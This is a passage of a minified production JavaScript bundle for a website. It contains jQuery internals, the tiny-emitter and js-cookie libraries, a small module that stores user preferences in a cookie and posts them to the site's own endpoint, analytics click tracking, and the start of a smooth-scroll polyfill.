y&&(h=y.get(o,l))!==null?h:o[l]},propHooks:{tabIndex:{get:function(o){var l=c.find.attr(o,"tabindex");return l?parseInt(l,10):vu.test(o.nodeName)||bu.test(o.nodeName)&&o.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),w.optSelected||(c.propHooks.selected={get:function(o){var l=o.parentNode;return l&&l.parentNode&&l.parentNode.selectedIndex,null},set:function(o){var l=o.parentNode;l&&(l.selectedIndex,l.parentNode&&l.parentNode.selectedIndex)}}),c.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){c.propFix[this.toLowerCase()]=this});function ki(o){var l=o.match(We)||[];return l.join(" ")}function Oi(o){return o.getAttribute&&o.getAttribute("class")||""}function Js(o){return Array.isArray(o)?o:typeof o=="string"?o.match(We)||[]:[]}c.fn.extend({addClass:function(o){var l,f,h,y,v,S;return x(o)?this.each(function(L){c(this).addClass(o.call(this,L,Oi(this)))}):(l=Js(o),l.length?this.each(function(){if(h=Oi(this),f=this.nodeType===1&&" "+ki(h)+" ",f){for(v=0;v<l.length;v++)y=l[v],f.indexOf(" "+y+" ")<0&&(f+=y+" ");S=ki(f),h!==S&&this.setAttribute("class",S)}}):this)},removeClass:function(o){var l,f,h,y,v,S;return x(o)?this.each(function(L){c(this).removeClass(o.call(this,L,Oi(this)))}):arguments.length?(l=Js(o),l.length?this.each(function(){if(h=Oi(this),f=this.nodeType===1&&" "+ki(h)+" ",f){for(v=0;v<l.length;v++)for(y=l[v];f.indexOf(" "+y+" ")>-1;)f=f.replace(" "+y+" "," ");S=ki(f),h!==S&&this.setAttribute("class",S)}}):this):this.attr("class","")},toggleClass:function(o,l){var f,h,y,v,S=typeof o,L=S==="string"||Array.isArray(o);return x(o)?this.each(function(N){c(this).toggleClass(o.call(this,N,Oi(this),l),l)}):typeof l=="boolean"&&L?l?this.addClass(o):this.removeClass(o):(f=Js(o),this.each(function(){if(L)for(v=c(this),y=0;y<f.length;y++)h=f[y],v.hasClass(h)?v.removeClass(h):v.addClass(h);else(o===void 0||S==="boolean")&&(h=Oi(this),h&&se.set(this,"__className__",h),this.setAttribute&&this.setAttribute("class",h||o===!1?"":se.get(this,"__className__")||""))}))},hasClass:function(o){var l,f,h=0;for(l=" "+o+" ";f=this[h++];)if(f.nodeType===1&&(" "+ki(Oi(f))+" ").indexOf(l)>-1)return!0;return!1}});var _u=/\r/g;c.fn.extend({val:function(o){var l,f,h,y=this[0];return arguments.length?(h=x(o),this.each(function(v){var S;this.nodeType===1&&(h?S=o.call(this,v,c(this).val()):S=o,S==null?S="":typeof S=="number"?S+="":Array.isArray(S)&&(S=c.map(S,function(L){return L==null?"":L+""})),l=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],(!l||!("set"in l)||l.set(this,S,"value")===void 0)&&(this.value=S))})):y?(l=c.valHooks[y.type]||c.valHooks[y.nodeName.toLowerCase()],l&&"get"in l&&(f=l.get(y,"value"))!==void 0?f:(f=y.value,typeof f=="string"?f.replace(_u,""):f??"")):void 0}}),c.extend({valHooks:{option:{get:function(o){var l=c.find.attr(o,"value");return l??ki(c.text(o))}},select:{get:function(o){var l,f,h,y=o.options,v=o.selectedIndex,S=o.type==="select-one",L=S?null:[],N=S?v+1:y.length;for(v<0?h=N:h=S?v:0;h<N;h++)if(f=y[h],(f.selected||h===v)&&!f.disabled&&(!f.parentNode.disabled||!P(f.parentNode,"optgroup"))){if(l=c(f).val(),S)return l;L.push(l)}return L},set:function(o,l){for(var f,h,y=o.options,v=c.makeArray(l),S=y.length;S--;)h=y[S],(h.selected=c.inArray(c.valHooks.option.get(h),v)>-1)&&(f=!0);return f||(o.selectedIndex=-1),v}}}}),c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(o,l){if(Array.isArray(l))return o.checked=c.inArray(c(o).val(),l)>-1}},w.checkOn||(c.valHooks[this].get=function(o){return o.getAttribute("value")===null?"on":o.value})});var Or=t.location,Zs={guid:Date.now()},Qs=/\?/;c.parseXML=function(o){var l,f;if(!o||typeof o!="string")return null;try{l=new t.DOMParser().parseFromString(o,"text/xml")}catch{}return f=l&&l.getElementsByTagName("parsererror")[0],(!l||f)&&c.error("Invalid XML: "+(f?c.map(f.childNodes,function(h){return h.textContent}).join(`
`):o)),l};var pa=/^(?:focusinfocus|focusoutblur)$/,ga=function(o){o.stopPropagation()};c.extend(c.event,{trigger:function(o,l,f,h){var y,v,S,L,N,j,p,_,E=[f||V],$=b.call(o,"type")?o.type:o,pe=b.call(o,"namespace")?o.namespace.split("."):[];if(v=_=S=f=f||V,!(f.nodeType===3||f.nodeType===8)&&!pa.test($+c.event.triggered)&&($.indexOf(".")>-1&&(pe=$.split("."),$=pe.shift(),pe.sort()),N=$.indexOf(":")<0&&"on"+$,o=o[c.expando]?o:new c.Event($,typeof o=="object"&&o),o.isTrigger=h?2:3,o.namespace=pe.join("."),o.rnamespace=o.namespace?new RegExp("(^|\\.)"+pe.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,o.result=void 0,o.target||(o.target=f),l=l==null?[o]:c.makeArray(l,[o]),p=c.event.special[$]||{},!(!h&&p.trigger&&p.trigger.apply(f,l)===!1))){if(!h&&!p.noBubble&&!H(f)){for(L=p.delegateType||$,pa.test(L+$)||(v=v.parentNode);v;v=v.parentNode)E.push(v),S=v;S===(f.ownerDocument||V)&&E.push(S.defaultView||S.parentWindow||t)}for(y=0;(v=E[y++])&&!o.isPropagationStopped();)_=v,o.type=y>1?L:p.bindType||$,j=(se.get(v,"events")||Object.create(null))[o.type]&&se.get(v,"handle"),j&&j.apply(v,l),j=N&&v[N],j&&j.apply&&Me(v)&&(o.result=j.apply(v,l),o.result===!1&&o.preventDefault());return o.type=$,!h&&!o.isDefaultPrevented()&&(!p._default||p._default.apply(E.pop(),l)===!1)&&Me(f)&&N&&x(f[$])&&!H(f)&&(S=f[N],S&&(f[N]=null),c.event.triggered=$,o.isPropagationStopped()&&_.addEventListener($,ga),f[$](),o.isPropagationStopped()&&_.removeEventListener($,ga),c.event.triggered=void 0,S&&(f[N]=S)),o.result}},simulate:function(o,l,f){var h=c.extend(new c.Event,f,{type:o,isSimulated:!0});c.event.trigger(h,null,l)}}),c.fn.extend({trigger:function(o,l){return this.each(function(){c.event.trigger(o,l,this)})},triggerHandler:function(o,l){var f=this[0];if(f)return c.event.trigger(o,l,f,!0)}});var Su=/\[\]$/,eo=/\r?\n/g,wu=/^(?:submit|button|image|reset|file)$/i,Tu=/^(?:input|select|textarea|keygen)/i;function nr(o,l,f,h){var y;if(Array.isArray(l))c.each(l,function(v,S){f||Su.test(o)?h(o,S):nr(o+"["+(typeof S=="object"&&S!=null?v:"")+"]",S,f,h)});else if(!f&&O(l)==="object")for(y in l)nr(o+"["+y+"]",l[y],f,h);else h(o,l)}c.param=function(o,l){var f,h=[],y=function(v,S){var L=x(S)?S():S;h[h.length]=encodeURIComponent(v)+"="+encodeURIComponent(L??"")};if(o==null)return"";if(Array.isArray(o)||o.jquery&&!c.isPlainObject(o))c.each(o,function(){y(this.name,this.value)});else for(f in o)nr(f,o[f],l,y);return h.join("&")},c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var o=c.prop(this,"elements");return o?c.makeArray(o):this}).filter(function(){var o=this.type;return this.name&&!c(this).is(":disabled")&&Tu.test(this.nodeName)&&!wu.test(o)&&(this.checked||!ni.test(o))}).map(function(o,l){var f=c(this).val();return f==null?null:Array.isArray(f)?c.map(f,function(h){return{name:l.name,value:h.replace(eo,`\r
`)}}):{name:l.name,value:f.replace(eo,`\r
`)}}).get()}});var Cu=/%20/g,ir=/#.*$/,gi=/([?&])_=[^&]*/,Eu=/^(.*?):[ \t]*([^\r\n]*)$/mg,ma=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,us=/^(?:GET|HEAD)$/,xu=/^\/\//,ya={},to={},no="*/".concat("*"),cs=V.createElement("a");cs.href=Or.href;function va(o){return function(l,f){typeof l!="string"&&(f=l,l="*");var h,y=0,v=l.toLowerCase().match(We)||[];if(x(f))for(;h=v[y++];)h[0]==="+"?(h=h.slice(1)||"*",(o[h]=o[h]||[]).unshift(f)):(o[h]=o[h]||[]).push(f)}}function Nr(o,l,f,h){var y={},v=o===to;function S(L){var N;return y[L]=!0,c.each(o[L]||[],function(j,p){var _=p(l,f,h);if(typeof _=="string"&&!v&&!y[_])return l.dataTypes.unshift(_),S(_),!1;if(v)return!(N=_)}),N}return S(l.dataTypes[0])||!y["*"]&&S("*")}function ai(o,l){var f,h,y=c.ajaxSettings.flatOptions||{};for(f in l)l[f]!==void 0&&((y[f]?o:h||(h={}))[f]=l[f]);return h&&c.extend(!0,o,h),o}function Au(o,l,f){for(var h,y,v,S,L=o.contents,N=o.dataTypes;N[0]==="*";)N.shift(),h===void 0&&(h=o.mimeType||l.getResponseHeader("Content-Type"));if(h){for(y in L)if(L[y]&&L[y].test(h)){N.unshift(y);break}}if(N[0]in f)v=N[0];else{for(y in f){if(!N[0]||o.converters[y+" "+N[0]]){v=y;break}S||(S=y)}v=v||S}if(v)return v!==N[0]&&N.unshift(v),f[v]}function io(o,l,f,h){var y,v,S,L,N,j={},p=o.dataTypes.slice();if(p[1])for(S in o.converters)j[S.toLowerCase()]=o.converters[S];for(v=p.shift();v;)if(o.responseFields[v]&&(f[o.responseFields[v]]=l),!N&&h&&o.dataFilter&&(l=o.dataFilter(l,o.dataType)),N=v,v=p.shift(),v){if(v==="*")v=N;else if(N!=="*"&&N!==v){if(S=j[N+" "+v]||j["* "+v],!S){for(y in j)if(L=y.split(" "),L[1]===v&&(S=j[N+" "+L[0]]||j["* "+L[0]],S)){S===!0?S=j[y]:j[y]!==!0&&(v=L[0],p.unshift(L[1]));break}}if(S!==!0)if(S&&o.throws)l=S(l);else try{l=S(l)}catch(_){return{state:"parsererror",error:S?_:"No conversion from "+N+" to "+v}}}}return{state:"success",data:l}}c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Or.href,type:"GET",isLocal:ma.test(Or.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":no,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(o,l){return l?ai(ai(o,c.ajaxSettings),l):ai(c.ajaxSettings,o)},ajaxPrefilter:va(ya),ajaxTransport:va(to),ajax:function(o,l){typeof o=="object"&&(l=o,o=void 0),l=l||{};var f,h,y,v,S,L,N,j,p,_,E=c.ajaxSetup({},l),$=E.context||E,pe=E.context&&($.nodeType||$.jquery)?c($):c.event,fe=c.Deferred(),ye=c.Callbacks("once memory"),Ke=E.statusCode||{},$e={},nt={},Mt="canceled",je={readyState:0,getResponseHeader:function(Ue){var lt;if(N){if(!v)for(v={};lt=Eu.exec(y);)v[lt[1].toLowerCase()+" "]=(v[lt[1].toLowerCase()+" "]||[]).concat(lt[2]);lt=v[Ue.toLowerCase()+" "]}return lt==null?null:lt.join(", ")},getAllResponseHeaders:function(){return N?y:null},setRequestHeader:function(Ue,lt){return N==null&&(Ue=nt[Ue.toLowerCase()]=nt[Ue.toLowerCase()]||Ue,$e[Ue]=lt),this},overrideMimeType:function(Ue){return N==null&&(E.mimeType=Ue),this},statusCode:function(Ue){var lt;if(Ue)if(N)je.always(Ue[je.status]);else for(lt in Ue)Ke[lt]=[Ke[lt],Ue[lt]];return this},abort:function(Ue){var lt=Ue||Mt;return f&&f.abort(lt),Vt(0,lt),this}};if(fe.promise(je),E.url=((o||E.url||Or.href)+"").replace(xu,Or.protocol+"//"),E.type=l.method||l.type||E.method||E.type,E.dataTypes=(E.dataType||"*").toLowerCase().match(We)||[""],E.crossDomain==null){L=V.createElement("a");try{L.href=E.url,L.href=L.href,E.crossDomain=cs.protocol+"//"+cs.host!=L.protocol+"//"+L.host}catch{E.crossDomain=!0}}if(E.data&&E.processData&&typeof E.data!="string"&&(E.data=c.param(E.data,E.traditional)),Nr(ya,E,l,je),N)return je;j=c.event&&E.global,j&&c.active++===0&&c.event.trigger("ajaxStart"),E.type=E.type.toUpperCase(),E.hasContent=!us.test(E.type),h=E.url.replace(ir,""),E.hasContent?E.data&&E.processData&&(E.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(E.data=E.data.replace(Cu,"+")):(_=E.url.slice(h.length),E.data&&(E.processData||typeof E.data=="string")&&(h+=(Qs.test(h)?"&":"?")+E.data,delete E.data),E.cache===!1&&(h=h.replace(gi,"$1"),_=(Qs.test(h)?"&":"?")+"_="+Zs.guid+++_),E.url=h+_),E.ifModified&&(c.lastModified[h]&&je.setRequestHeader("If-Modified-Since",c.lastModified[h]),c.etag[h]&&je.setRequestHeader("If-None-Match",c.etag[h])),(E.data&&E.hasContent&&E.contentType!==!1||l.contentType)&&je.setRequestHeader("Content-Type",E.contentType),je.setRequestHeader("Accept",E.dataTypes[0]&&E.accepts[E.dataTypes[0]]?E.accepts[E.dataTypes[0]]+(E.dataTypes[0]!=="*"?", "+no+"; q=0.01":""):E.accepts["*"]);for(p in E.headers)je.setRequestHeader(p,E.headers[p]);if(E.beforeSend&&(E.beforeSend.call($,je,E)===!1||N))return je.abort();if(Mt="abort",ye.add(E.complete),je.done(E.success),je.fail(E.error),f=Nr(to,E,l,je),!f)Vt(-1,"No Transport");else{if(je.readyState=1,j&&pe.trigger("ajaxSend",[je,E]),N)return je;E.async&&E.timeout>0&&(S=t.setTimeout(function(){je.abort("timeout")},E.timeout));try{N=!1,f.send($e,Vt)}catch(Ue){if(N)throw Ue;Vt(-1,Ue)}}function Vt(Ue,lt,En,Bn){var nn,or,vn,Vn,ar,Kn=lt;N||(N=!0,S&&t.clearTimeout(S),f=void 0,y=Bn||"",je.readyState=Ue>0?4:0,nn=Ue>=200&&Ue<300||Ue===304,En&&(Vn=Au(E,je,En)),!nn&&c.inArray("script",E.dataTypes)>-1&&c.inArray("json",E.dataTypes)<0&&(E.converters["text script"]=function(){}),Vn=io(E,Vn,je,nn),nn?(E.ifModified&&(ar=je.getResponseHeader("Last-Modified"),ar&&(c.lastModified[h]=ar),ar=je.getResponseHeader("etag"),ar&&(c.etag[h]=ar)),Ue===204||E.type==="HEAD"?Kn="nocontent":Ue===304?Kn="notmodified":(Kn=Vn.state,or=Vn.data,vn=Vn.error,nn=!vn)):(vn=Kn,(Ue||!Kn)&&(Kn="error",Ue<0&&(Ue=0))),je.status=Ue,je.statusText=(lt||Kn)+"",nn?fe.resolveWith($,[or,Kn,je]):fe.rejectWith($,[je,Kn,vn]),je.statusCode(Ke),Ke=void 0,j&&pe.trigger(nn?"ajaxSuccess":"ajaxError",[je,E,nn?or:vn]),ye.fireWith($,[je,Kn]),j&&(pe.trigger("ajaxComplete",[je,E]),--c.active||c.event.trigger("ajaxStop")))}return je},getJSON:function(o,l,f){return c.get(o,l,f,"json")},getScript:function(o,l){return c.get(o,void 0,l,"script")}}),c.each(["get","post"],function(o,l){c[l]=function(f,h,y,v){return x(h)&&(v=v||y,y=h,h=void 0),c.ajax(c.extend({url:f,type:l,dataType:v,data:h,success:y},c.isPlainObject(f)&&f))}}),c.ajaxPrefilter(function(o){var l;for(l in o.headers)l.toLowerCase()==="content-type"&&(o.contentType=o.headers[l]||"")}),c._evalUrl=function(o,l,f){return c.ajax({url:o,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(h){c.globalEval(h,l,f)}})},c.fn.extend({wrapAll:function(o){var l;return this[0]&&(x(o)&&(o=o.call(this[0])),l=c(o,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&l.insertBefore(this[0]),l.map(function(){for(var f=this;f.firstElementChild;)f=f.firstElementChild;return f}).append(this)),this},wrapInner:function(o){return x(o)?this.each(function(l){c(this).wrapInner(o.call(this,l))}):this.each(function(){var l=c(this),f=l.contents();f.length?f.wrapAll(o):l.append(o)})},wrap:function(o){var l=x(o);return this.each(function(f){c(this).wrapAll(l?o.call(this,f):o)})},unwrap:function(o){return this.parent(o).not("body").each(function(){c(this).replaceWith(this.childNodes)}),this}}),c.expr.pseudos.hidden=function(o){return!c.expr.pseudos.visible(o)},c.expr.pseudos.visible=function(o){return!!(o.offsetWidth||o.offsetHeight||o.getClientRects().length)},c.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch{}};var ba={0:200,1223:204},rr=c.ajaxSettings.xhr();w.cors=!!rr&&"withCredentials"in rr,w.ajax=rr=!!rr,c.ajaxTransport(function(o){var l,f;if(w.cors||rr&&!o.crossDomain)return{send:function(h,y){var v,S=o.xhr();if(S.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(v in o.xhrFields)S[v]=o.xhrFields[v];o.mimeType&&S.overrideMimeType&&S.overrideMimeType(o.mimeType),!o.crossDomain&&!h["X-Requested-With"]&&(h["X-Requested-With"]="XMLHttpRequest");for(v in h)S.setRequestHeader(v,h[v]);l=function(L){return function(){l&&(l=f=S.onload=S.onerror=S.onabort=S.ontimeout=S.onreadystatechange=null,L==="abort"?S.abort():L==="error"?typeof S.status!="number"?y(0,"error"):y(S.status,S.statusText):y(ba[S.status]||S.status,S.statusText,(S.responseType||"text")!=="text"||typeof S.responseText!="string"?{binary:S.response}:{text:S.responseText},S.getAllResponseHeaders()))}},S.onload=l(),f=S.onerror=S.ontimeout=l("error"),S.onabort!==void 0?S.onabort=f:S.onreadystatechange=function(){S.readyState===4&&t.setTimeout(function(){l&&f()})},l=l("abort");try{S.send(o.hasContent&&o.data||null)}catch(L){if(l)throw L}},abort:function(){l&&l()}}}),c.ajaxPrefilter(function(o){o.crossDomain&&(o.contents.script=!1)}),c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(o){return c.globalEval(o),o}}}),c.ajaxPrefilter("script",function(o){o.cache===void 0&&(o.cache=!1),o.crossDomain&&(o.type="GET")}),c.ajaxTransport("script",function(o){if(o.crossDomain||o.scriptAttrs){var l,f;return{send:function(h,y){l=c("<script>").attr(o.scriptAttrs||{}).prop({charset:o.scriptCharset,src:o.url}).on("load error",f=function(v){l.remove(),f=null,v&&y(v.type==="error"?404:200,v.type)}),V.head.appendChild(l[0])},abort:function(){f&&f()}}}});var zn=[],sr=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var o=zn.pop()||c.expando+"_"+Zs.guid++;return this[o]=!0,o}}),c.ajaxPrefilter("json jsonp",function(o,l,f){var h,y,v,S=o.jsonp!==!1&&(sr.test(o.url)?"url":typeof o.data=="string"&&(o.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&sr.test(o.data)&&"data");if(S||o.dataTypes[0]==="jsonp")return h=o.jsonpCallback=x(o.jsonpCallback)?o.jsonpCallback():o.jsonpCallback,S?o[S]=o[S].replace(sr,"$1"+h):o.jsonp!==!1&&(o.url+=(Qs.test(o.url)?"&":"?")+o.jsonp+"="+h),o.converters["script json"]=function(){return v||c.error(h+" was not called"),v[0]},o.dataTypes[0]="json",y=t[h],t[h]=function(){v=arguments},f.always(function(){y===void 0?c(t).removeProp(h):t[h]=y,o[h]&&(o.jsonpCallback=l.jsonpCallback,zn.push(h)),v&&x(y)&&y(v[0]),v=y=void 0}),"script"}),w.createHTMLDocument=(function(){var o=V.implementation.createHTMLDocument("").body;return o.innerHTML="<form></form><form></form>",o.childNodes.length===2})(),c.parseHTML=function(o,l,f){if(typeof o!="string")return[];typeof l=="boolean"&&(f=l,l=!1);var h,y,v;return l||(w.createHTMLDocument?(l=V.implementation.createHTMLDocument(""),h=l.createElement("base"),h.href=V.location.href,l.head.appendChild(h)):l=V),y=ne.exec(o),v=!f&&[],y?[l.createElement(y[1])]:(y=ea([o],l,v),v&&v.length&&c(v).remove(),c.merge([],y.childNodes))},c.fn.load=function(o,l,f){var h,y,v,S=this,L=o.indexOf(" ");return L>-1&&(h=ki(o.slice(L)),o=o.slice(0,L)),x(l)?(f=l,l=void 0):l&&typeof l=="object"&&(y="POST"),S.length>0&&c.ajax({url:o,type:y||"GET",dataType:"html",data:l}).done(function(N){v=arguments,S.html(h?c("<div>").append(c.parseHTML(N)).find(h):N)}).always(f&&function(N,j){S.each(function(){f.apply(this,v||[N.responseText,j,N])})}),this},c.expr.pseudos.animated=function(o){return c.grep(c.timers,function(l){return o===l.elem}).length},c.offset={setOffset:function(o,l,f){var h,y,v,S,L,N,j,p=c.css(o,"position"),_=c(o),E={};p==="static"&&(o.style.position="relative"),L=_.offset(),v=c.css(o,"top"),N=c.css(o,"left"),j=(p==="absolute"||p==="fixed")&&(v+N).indexOf("auto")>-1,j?(h=_.position(),S=h.top,y=h.left):(S=parseFloat(v)||0,y=parseFloat(N)||0),x(l)&&(l=l.call(o,f,c.extend({},L))),l.top!=null&&(E.top=l.top-L.top+S),l.left!=null&&(E.left=l.left-L.left+y),"using"in l?l.using.call(o,E):_.css(E)}},c.fn.extend({offset:function(o){if(arguments.length)return o===void 0?this:this.each(function(y){c.offset.setOffset(this,o,y)});var l,f,h=this[0];if(h)return h.getClientRects().length?(l=h.getBoundingClientRect(),f=h.ownerDocument.defaultView,{top:l.top+f.pageYOffset,left:l.left+f.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var o,l,f,h=this[0],y={top:0,left:0};if(c.css(h,"position")==="fixed")l=h.getBoundingClientRect();else{for(l=this.offset(),f=h.ownerDocument,o=h.offsetParent||f.documentElement;o&&(o===f.body||o===f.documentElement)&&c.css(o,"position")==="static";)o=o.parentNode;o&&o!==h&&o.nodeType===1&&(y=c(o).offset(),y.top+=c.css(o,"borderTopWidth",!0),y.left+=c.css(o,"borderLeftWidth",!0))}return{top:l.top-y.top-c.css(h,"marginTop",!0),left:l.left-y.left-c.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var o=this.offsetParent;o&&c.css(o,"position")==="static";)o=o.offsetParent;return o||xt})}}),c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(o,l){var f=l==="pageYOffset";c.fn[o]=function(h){return oe(this,function(y,v,S){var L;if(H(y)?L=y:y.nodeType===9&&(L=y.defaultView),S===void 0)return L?L[l]:y[v];L?L.scrollTo(f?L.pageXOffset:S,f?S:L.pageYOffset):y[v]=S},o,h,arguments.length)}}),c.each(["top","left"],function(o,l){c.cssHooks[l]=oa(w.pixelPosition,function(f,h){if(h)return h=xr(f,l),Ks.test(h)?c(f).position()[l]+"px":h})}),c.each({Height:"height",Width:"width"},function(o,l){c.each({padding:"inner"+o,content:l,"":"outer"+o},function(f,h){c.fn[h]=function(y,v){var S=arguments.length&&(f||typeof y!="boolean"),L=f||(y===!0||v===!0?"margin":"border");return oe(this,function(N,j,p){var _;return H(N)?h.indexOf("outer")===0?N["inner"+o]:N.document.documentElement["client"+o]:N.nodeType===9?(_=N.documentElement,Math.max(N.body["scroll"+o],_["scroll"+o],N.body["offset"+o],_["offset"+o],_["client"+o])):p===void 0?c.css(N,j,L):c.style(N,j,p,L)},l,S?y:void 0,S)}})}),c.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(o,l){c.fn[l]=function(f){return this.on(l,f)}}),c.fn.extend({bind:function(o,l,f){return this.on(o,null,l,f)},unbind:function(o,l){return this.off(o,null,l)},delegate:function(o,l,f,h){return this.on(l,o,f,h)},undelegate:function(o,l,f){return arguments.length===1?this.off(o,"**"):this.off(l,o||"**",f)},hover:function(o,l){return this.on("mouseenter",o).on("mouseleave",l||o)}}),c.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(o,l){c.fn[l]=function(f,h){return arguments.length>0?this.on(l,null,f,h):this.trigger(l)}});var ku=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;c.proxy=function(o,l){var f,h,y;if(typeof l=="string"&&(f=o[l],l=o,o=f),!!x(o))return h=s.call(arguments,2),y=function(){return o.apply(l||this,h.concat(s.call(arguments)))},y.guid=o.guid=o.guid||c.guid++,y},c.holdReady=function(o){o?c.readyWait++:c.ready(!0)},c.isArray=Array.isArray,c.parseJSON=JSON.parse,c.nodeName=P,c.isFunction=x,c.isWindow=H,c.camelCase=ae,c.type=O,c.now=Date.now,c.isNumeric=function(o){var l=c.type(o);return(l==="number"||l==="string")&&!isNaN(o-parseFloat(o))},c.trim=function(o){return o==null?"":(o+"").replace(ku,"$1")};var _a=t.jQuery,ro=t.$;return c.noConflict=function(o){return t.$===c&&(t.$=ro),o&&t.jQuery===c&&(t.jQuery=_a),c},typeof n>"u"&&(t.jQuery=t.$=c),c})})(qa)),qa.exports}var yy=Ph();const q=Vs(yy);var Ea={exports:{}},Wf;function vy(){if(Wf)return Ea.exports;Wf=1;function e(){}return e.prototype={on:function(t,n,i){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:n,ctx:i}),this},once:function(t,n,i){var r=this;function s(){r.off(t,s),n.apply(i,arguments)}return s._=n,this.on(t,s,i)},emit:function(t){var n=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),r=0,s=i.length;for(r;r<s;r++)i[r].fn.apply(i[r].ctx,n);return this},off:function(t,n){var i=this.e||(this.e={}),r=i[t],s=[];if(r&&n)for(var a=0,u=r.length;a<u;a++)r[a].fn!==n&&r[a].fn._!==n&&s.push(r[a]);return s.length?i[t]=s:delete i[t],this}},Ea.exports=e,Ea.exports.TinyEmitter=e,Ea.exports}var Iu,zf;function by(){if(zf)return Iu;zf=1;var e=vy();return Iu=new e,Iu}var _y=by();const In=Vs(_y);function xa(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}var Sy={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function rc(e,t){function n(r,s,a){if(!(typeof document>"u")){a=xa({},t,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var u="";for(var d in a)a[d]&&(u+="; "+d,a[d]!==!0&&(u+="="+a[d].split(";")[0]));return document.cookie=r+"="+e.write(s,r)+u}}function i(r){if(!(typeof document>"u"||arguments.length&&!r)){for(var s=document.cookie?document.cookie.split("; "):[],a={},u=0;u<s.length;u++){var d=s[u].split("="),g=d.slice(1).join("=");try{var m=decodeURIComponent(d[0]);if(a[m]=e.read(g,m),r===m)break}catch{}}return r?a[r]:a}}return Object.create({set:n,get:i,remove:function(r,s){n(r,"",xa({},s,{expires:-1}))},withAttributes:function(r){return rc(this.converter,xa({},this.attributes,r))},withConverter:function(r){return rc(xa({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var Mh=rc(Sy,{path:"/"}),Cn={};Cn.options={muteScroll:!1};Cn.data={};Cn.init=function(e){Cn.data=JSON.parse(Mh.get("ICFPREFERENCE")||"{}")||{},Cn.data.siteId="CBSMain"};Cn.save=function(e){Mh.set("ICFPREFERENCE",JSON.stringify(Cn.data),{expires:30}),typeof e<"u"&&q("base").length&&(console.log("store"),q.ajax({dataType:"json",url:q("base").attr("href")+"about/session/store.json",data:Cn.data}))};In.on("appMounted",()=>{Cn.init()});function Rh(e){window.dataLayer=window.dataLayer||[],window.dataLayer.push(e)}function ur(e){Rh({event:"click",event_category:e})}var Du={exports:{}},Kf;function wy(){return Kf||(Kf=1,(function(e,t){(function(){function n(){var i=window,r=document;if("scrollBehavior"in r.documentElement.style&&i.__forceSmoothScrollPolyfill__!==!0)return;var s=i.HTMLElement||i.Element,a=468,u={scroll:i.scroll||i.scrollTo,scrollBy:i.scrollBy,elementScroll:s.prototype.scroll||b,scrollIntoView:s.prototype.scrollIntoView},d=i.performance&&i.performance.now?i.performance.now.bind(i.performance):Date.now;function g(O){var I=["MSIE ","Trident/","Edge/"];return new RegExp(I.join("|")).test(O)}var m=g(i.navigator.userAgent)?1:0;function b(O,I){this.scrollLeft=O,this.scrollTop=I}function T(O){return .5*(1-Math.cos(Math.PI*O))}function A(O){if(O===null||typeof O!="object"||O.behavior===void 0||O.behavior==="auto"||O.behavior==="instant")return!0;if(typeof O=="object"&&O.behavior==="smooth")return!1;throw new TypeError("behavior member of ScrollOptions "+O.behavior+" is not a valid value for enumeration ScrollBehavior.")}function w(O,I){if(I==="Y")return O.clientHeight+m<O.scrollHeight;if(I==="X")return O.clientWidth+m<O.scrollWidth}function x(O,I){var U=i.getComputedStyle(O,null)["overflow"+I];return U==="auto"||U==="scroll"}function H(O){var I=w(O,"Y")&&x(O,"Y"),U=w(O,"X")&&x(O,"X");return I||U}function V(O){for(;O!==r.body&&H(O)===!1;)O=O.parentNode||O.host;return O}function J(O){var 